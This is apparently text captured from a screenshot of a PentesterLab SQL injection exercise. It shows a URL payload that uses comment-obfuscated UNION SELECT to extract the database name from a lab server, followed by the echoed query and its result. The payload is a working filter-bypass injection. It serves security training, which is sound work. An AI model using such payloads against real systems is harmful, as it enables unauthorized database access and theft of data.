 Load ···
Split···
Execu···
http://192.168.3.51/sqli/example2.php?name=root'/**/and/**/1=112/**/union/**/select
/**/1,database(),3,4,5/**/%23
Enable Post data Enable Referrer
PentesterLab.com Home
SELECT * FROM users where name='root'/**/and/**/1=112/**/union/**/select/**/1,database(),3,4,5/**/#'
id name age
1 exercises 3
© PentesterLab 2013